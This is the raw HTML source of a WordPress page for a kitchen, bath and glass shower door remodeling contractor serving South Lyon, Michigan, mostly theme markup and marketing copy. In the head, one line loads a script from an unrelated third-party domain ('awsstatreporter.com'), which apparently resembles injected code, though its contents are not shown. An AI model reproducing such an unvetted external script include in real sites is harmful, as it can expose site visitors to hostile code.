!important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='avia-scs-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/css/shortcodes.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/css/avia-snippet-fold-unfold.css?ver=7.1.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.specialtykitchensandbaths.com/wp-content/cache/wpfc-minified/1zc482ql/hremo.css" media="all"/>
<!-- <link rel='stylesheet' id='avia-popup-css-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.min.css?ver=7.1.2' type='text/css' media='screen' /> -->
<!-- <link rel='stylesheet' id='avia-lightbox-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/css/avia-snippet-lightbox.css?ver=7.1.2' type='text/css' media='screen' /> -->
<!-- <link rel='stylesheet' id='avia-widget-css-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/css/avia-snippet-widget.css?ver=7.1.2' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.specialtykitchensandbaths.com/wp-content/cache/wpfc-minified/1fze0ins/hremo.css" media="screen"/>
<!-- <link rel='stylesheet' id='avia-dynamic-css' href='https://www.specialtykitchensandbaths.com/wp-content/uploads/dynamic_avia/enfold.css?ver=68c8791e094b3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='avia-custom-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/css/custom.css?ver=7.1.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.specialtykitchensandbaths.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1755837615' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.specialtykitchensandbaths.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1755837615' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.specialtykitchensandbaths.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1755837615' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.specialtykitchensandbaths.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1755837615' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.specialtykitchensandbaths.com/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.specialtykitchensandbaths.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1755837615' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.specialtykitchensandbaths.com/wp-content/cache/wpfc-minified/m7xchvgy/hremo.css" media="all"/>
<!-- <link rel='stylesheet' id='avia-gravity-css' href='https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-gravityforms/gravity-mod.css?ver=7.1.2' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.specialtykitchensandbaths.com/wp-content/cache/wpfc-minified/m1d4y9ow/hremo.css" media="screen"/>
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.specialtykitchensandbaths.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.specialtykitchensandbaths.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.specialtykitchensandbaths.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.specialtykitchensandbaths.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.1'  type='font/woff2' crossorigin />
<!-- <link rel='stylesheet' id='avia-single-post-3632-css' href='https://www.specialtykitchensandbaths.com/wp-content/uploads/dynamic_avia/avia_posts_css/post-3632.css?ver=ver-1757992760' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.specialtykitchensandbaths.com/wp-content/cache/wpfc-minified/7c13onk8/i0jxl.css" media="all"/>
<script src='//www.specialtykitchensandbaths.com/wp-content/cache/wpfc-minified/d35lzmmu/hremo.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/js/avia-js.js?ver=7.1.2" id="avia-js-js"></script> -->
<!-- <script type="text/javascript" src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/js/avia-compat.js?ver=7.1.2" id="avia-compat-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P36LN7S" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.specialtykitchensandbaths.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P36LN7S");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.specialtykitchensandbaths.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.specialtykitchensandbaths.com/wp-json/wp/v2/pages/3632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.specialtykitchensandbaths.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://www.specialtykitchensandbaths.com/?p=3632' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.specialtykitchensandbaths.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.specialtykitchensandbaths.com%2Fareas-we-service%2Fbathroom-kitchen-remodeling-south-lyon-mi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.specialtykitchensandbaths.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.specialtykitchensandbaths.com%2Fareas-we-service%2Fbathroom-kitchen-remodeling-south-lyon-mi%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.161.0" /><script class="ti-site-data" type="application/ld+json">{"@context":"http://schema.org","data":{"r":"1:0!7:0!30:0"}}</script>
<link rel="icon" href="https://www.specialtykitchensandbaths.com/wp-content/uploads/2021/09/favicon.ico" type="image/x-icon">
<!--[if lt IE 9]><script src="https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Specialty Kitchens and Baths, LLC | Designs in Glass RSS2 Feed" href="https://www.specialtykitchensandbaths.com/feed/" />
<link rel="pingback" href="https://www.specialtykitchensandbaths.com/xmlrpc.php" />
<style type='text/css' media='screen'>
#top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:100px; line-height: 100px; }
.html_top_nav_header .av-logo-container{ height:100px;  }
.html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:182px; } 
</style>
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-145091266-1', 'auto');
ga('send', 'pageview');
</script>
<script async src="//awsstatreporter.com/tracker.js"></script><style type="text/css">
@font-face {font-family: 'entypo-fontello-enfold'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff2') format('woff2'),
url('https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.woff') format('woff'),
url('https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.ttf') format('truetype'),
url('https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.svg#entypo-fontello-enfold') format('svg'),
url('https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot'),
url('https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello-enfold/entypo-fontello-enfold.eot?#iefix') format('embedded-opentype');
}
#top .avia-font-entypo-fontello-enfold, body .avia-font-entypo-fontello-enfold, html body [data-av_iconfont='entypo-fontello-enfold']:before{ font-family: 'entypo-fontello-enfold'; }
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff2') format('woff2'),
url('https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.woff') format('woff'),
url('https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.ttf') format('truetype'),
url('https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot'),
url('https://www.specialtykitchensandbaths.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello/entypo-fontello.eot?#iefix') format('embedded-opentype');
}
#top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
<!--
Debugging Info for Theme support: 
Theme: Enfold
Version: 7.1.2
Installed: enfold
AviaFramework Version: 5.6
AviaBuilder Version: 6.0
aviaElementManager Version: 1.0.1
ML:128-PU:117-PLA:12
WP:6.8.2
Compress: CSS:disabled - JS:disabled
Updates: enabled - token has changed and not verified
PLAu:11
-->
</head>
<body id="top" class="wp-singular page-template-default page page-id-3632 page-child parent-pageid-3499 wp-theme-enfold stretched rtl_columns av-curtain-numeric open_sans  post-type-page avia-responsive-images-support" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<div id='wrap_all'>
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_center av_bottom_nav_header av_menu_right av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_seperator_big_border av_minimal_header av_minimal_header_shadow'  data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >
<div id='header_meta' class='container_wrap container_wrap_meta  av_phone_active_right av_extra_header_active av_entry_id_3632'>
<div class='container'>
<div class='phone-info '><div>Phone: (248) 798-1000</div></div>			      </div>
</div>
<div  id='header_main' class='container_wrap container_wrap_logo'>
<div class='container av-logo-container'><div class='inner-container'><span class='logo avia-standard-logo'><a href='https://www.specialtykitchensandbaths.com/' class='' aria-label='Specialty Kitchens and Baths, LLC | Designs in Glass' ><img src="[data-uri]" height="100" width="300" alt='Specialty Kitchens and Baths, LLC | Designs in Glass' title='' data-src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2024/01/specialty-kitchens-baths-logo1b-300x100.png" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="100" /><noscript><img src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2024/01/specialty-kitchens-baths-logo1b-300x100.png" height="100" width="300" alt='Specialty Kitchens and Baths, LLC | Designs in Glass' title='' data-eio="l" /></noscript></a></span></div></div><div id='header_main_alternate' class='container_wrap'><div class='container'><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul role="menu" class="menu av-main-nav" id="avia-menu"><li role="menuitem" id="menu-item-3309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.specialtykitchensandbaths.com/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://www.specialtykitchensandbaths.com/services/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-3304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.specialtykitchensandbaths.com/services/bathroom-remodeling/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Bathroom Remodeling</span></a>
<ul class="sub-menu">
<li role="menuitem" id="menu-item-3306" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.specialtykitchensandbaths.com/services/custom-cabinets/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Cabinets</span></a></li>
<li role="menuitem" id="menu-item-3305" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.specialtykitchensandbaths.com/services/tiles-and-lighting/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Tiling &#038; Lighting</span></a></li>
<li role="menuitem" id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.specialtykitchensandbaths.com/services/custom-countertops/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Countertops</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-3302" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.specialtykitchensandbaths.com/services/glass-shower-doors/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Glass Shower Doors</span></a></li>
<li role="menuitem" id="menu-item-3303" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.specialtykitchensandbaths.com/services/kitchen-remodeling/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Kitchen Remodeling</span></a></li>
<li role="menuitem" id="menu-item-4111" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.specialtykitchensandbaths.com/services/basement-remodeling/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Basement Remodeling</span></a></li>
</ul>
</li>
<li role="menuitem" id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://www.specialtykitchensandbaths.com/about/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://www.specialtykitchensandbaths.com/gallery/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Gallery</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-4144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://www.specialtykitchensandbaths.com/testimonials/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Testimonials</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3599" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-top-level menu-item-top-level-6"><a href="https://www.specialtykitchensandbaths.com/areas-we-service/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Service Area</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-7"><a href="https://www.specialtykitchensandbaths.com/contact-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-4005" class="menu-item menu-item-type-custom menu-item-object-custom av-menu-button av-menu-button-colored menu-item-top-level menu-item-top-level-8"><a href="tel:12487981000" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">(248) 798-1000</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li class="av-burger-menu-main menu-item-avia-special " role="menuitem">
<a href="#" aria-label="Menu" aria-hidden="false">
<span class="av-hamburger av-hamburger--spin av-js-hamburger">
<span class="av-hamburger-box">
<span class="av-hamburger-inner"></span>
<strong>Menu</strong>
</span>
</span>
<span class="avia_hidden_link_text">Menu</span>
</a>
</li></ul></div></nav></div> </div> 
<!-- end container_wrap-->
</div>
<div class="header_bg"></div>
<!-- end header -->
</header>
<div id='main' class='all_colors' data-scroll-offset='0'>
<div   class='main_color container_wrap_first container_wrap fullsize'  ><div class='container av-section-cont-open' ><main  role="main" itemprop="mainContentOfPage"  class='template-page content  av-content-full alpha units'><div class='post-entry post-entry-type-page post-entry-3632'><div class='entry-content-wrapper clearfix'><div  class='flex_column av-2cbueyo-455ad455edba04eff7d7363e7cbfea9a av_one_third  avia-builder-el-0  el_before_av_two_third  avia-builder-el-first  first flex_column_div av-zero-column-padding  '     ><div  class='avia-image-container av-29w29j4-141f6f6e91e14b3113439c7c646934c8 av-styling- avia-align-center  avia-builder-el-1  el_before_av_hr  avia-builder-el-first '   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class="wp-image-3432 avia-img-lazy-loading-not-3432 avia_image  lazyload" src="[data-uri]" alt='' title='kitchen-bathroom-remodeling-warren-mi'  height="244" width="450"  itemprop="thumbnailUrl"   data-src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/kitchen-bathroom-remodeling-warren-mi.jpg" data-srcset="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/kitchen-bathroom-remodeling-warren-mi.jpg 450w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/kitchen-bathroom-remodeling-warren-mi-300x163.jpg 300w" data-sizes="auto" data-eio-rwidth="450" data-eio-rheight="244" /><noscript><img decoding="async" fetchpriority="high" class='wp-image-3432 avia-img-lazy-loading-not-3432 avia_image ' src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/kitchen-bathroom-remodeling-warren-mi.jpg" alt='' title='kitchen-bathroom-remodeling-warren-mi'  height="244" width="450"  itemprop="thumbnailUrl" srcset="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/kitchen-bathroom-remodeling-warren-mi.jpg 450w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/kitchen-bathroom-remodeling-warren-mi-300x163.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" data-eio="l" /></noscript></div></div></div>
<div  class='hr av-28ldg9s-d3c19e27991fb93b30714aa4a94eeaa6 hr-invisible  avia-builder-el-2  el_after_av_image  el_before_av_textblock '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<section  class='av_textblock_section av-278kz8w-a98a337129c66ad33a8a11fd71667e4a '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h2 style="text-align: center;">100% Free Quotes</h2>
<p style="text-align: center;">We provide 100% free estimates to all South Lyon residents who would like to know what it would cost to have our company perform their remodeling project in the near future. Take a look at all of the information and gallery images on this page and then fill out the quote form at the bottom of this page or click the link below.</p>
</div></section>
<div  class='avia-button-wrap av-25os0ps-cabe00466b4ee0d425796fd5f07e6292-wrap avia-button-center  avia-builder-el-4  el_after_av_textblock  avia-builder-el-last '><a href='https://www.specialtykitchensandbaths.com/contact-us/'  class='avia-button av-25os0ps-cabe00466b4ee0d425796fd5f07e6292 av-link-btn avia-icon_select-no avia-size-x-large avia-position-center avia-color-theme-color'   aria-label="Request a Quote Now"><span class='avia_iconbox_title' >Request a Quote Now</span></a></div></div><div  class='flex_column av-7jp8ps-9eed0ede94b611c2382fd5640a9d6f5e av_two_third  avia-builder-el-5  el_after_av_one_third  el_before_av_hr  flex_column_div av-zero-column-padding  '     ><div  class='av-special-heading av-22e7rb4-404eb02bbccd7392630071546bce0d2c av-special-heading-h1 blockquote modern-quote  avia-builder-el-6  el_before_av_textblock  avia-builder-el-first '><h1 class='av-special-heading-tag '  itemprop="headline"  >Kitchen/Bathroom Remodeling <span class='special_amp'>&amp;</span> Glass Shower Doors in South Lyon MI</h1><div class='av-subheading av-subheading_below'><p>You&#8217;re probably looking for a remodeling contractor for your kitchen/bathroom or to install a glass shower door. Well today is your lucky day!</p>
</div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<section  class='av_textblock_section av-74qma8-64ab01dbbb09e3ded1d2e51308596244 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h3>WHAT MAKES US THE BEST?</h3>
<p>When you are looking to hire a kitchen and bathroom remodeling company in South Lyon, what is it that you REALLY want? We know that it is a company or contractor with a proven reputation, high quality products, great warranties, and the trust of major organizations like the Better Business Bureau, Google, and Angie’s List.</p>
<p>Lucky for you, we have all of those and then some! We are one of the highest rater bathroom and kitchen remodeling companies in the South Lyon area and are certain that you will be satisfied when hiring us for your next remodeling project.</p>
<h3>GUARANTEED SATISFACTION.</h3>
<p>We have been in business for over 30 years and still able to keep a great reputation. This is because we understand that buying a new kitchen/bathroom is a big investment that will add tremendous value to your South Lyon home. Because of this, we take great care and caution to make sure that your project turns out great. So great, that you can share it on Pinterest and inspire the world!</p>
</div></section></div></p>
<div  class='hr av-1yvbuv4-f53855d9d99f89920ab6f6d151ecd816 hr-default  avia-builder-el-8  el_after_av_two_third  el_before_av_heading '><span class='hr-inner '><span class="hr-inner-style"></span></span></div>
<div  class='av-special-heading av-1xb43xc-4559250161814dca8fe97b72046258d2 av-special-heading-h2 blockquote modern-quote modern-centered  avia-builder-el-9  el_after_av_hr  el_before_av_one_third '><h2 class='av-special-heading-tag '  itemprop="headline"  >Our Remodeling Products <span class='special_amp'>&amp;</span> Services</h2><div class='av-subheading av-subheading_below'><p>We offer a wide variety of kitchen and bathroom remodeling products/services. Click on one below to learn more.</p>
</div><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<div  class='flex_column av-1ue68u8-7f65f56bcb73d1a2ca90962b8dd6ede5 av_one_third  avia-builder-el-10  el_after_av_heading  el_before_av_one_third  first flex_column_div av-zero-column-padding  '     ><div  class='avia-image-container av-1te0l9s-74ba4ead4a29be05e679236634770ef3 av-styling- avia-align-center  avia-builder-el-11  el_before_av_textblock  avia-builder-el-first '   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><div class="avia-image-container-inner"><div class="avia-image-overlay-wrap"><img decoding="async" fetchpriority="high" class="wp-image-3439 avia-img-lazy-loading-not-3439 avia_image  lazyload" src="[data-uri]" alt='' title='bathroom-remodeling-service'  height="222" width="475"  itemprop="thumbnailUrl"   data-src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/bathroom-remodeling-service.jpg" data-srcset="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/bathroom-remodeling-service.jpg 475w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/bathroom-remodeling-service-300x140.jpg 300w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/bathroom-remodeling-service-450x210.jpg 450w" data-sizes="auto" data-eio-rwidth="475" data-eio-rheight="222" /><noscript><img decoding="async" fetchpriority="high" class='wp-image-3439 avia-img-lazy-loading-not-3439 avia_image ' src="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/bathroom-remodeling-service.jpg" alt='' title='bathroom-remodeling-service'  height="222" width="475"  itemprop="thumbnailUrl" srcset="https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/bathroom-remodeling-service.jpg 475w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/bathroom-remodeling-service-300x140.jpg 300w, https://www.specialtykitchensandbaths.com/wp-content/uploads/2016/12/bathroom-remodeling-service-450x210.jpg 450w" sizes="(max-width: 475px) 100vw, 475px" data-eio="l" /></noscript></div></div></div>
<section  class='av_textblock_section av-1s04ohs-079629dc097dbb14f94ccf59a7bb3731 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><h3 style="text-align: center;"><strong>Bathroom Remodeling</strong></h3>
<p style="text-align: center;">Our bathroom remodeling services include complete makeover/renovations, bathroom cabinets, countertops, glass shower doors, flooring/tiles and lighting.</p>
</div></section></div>
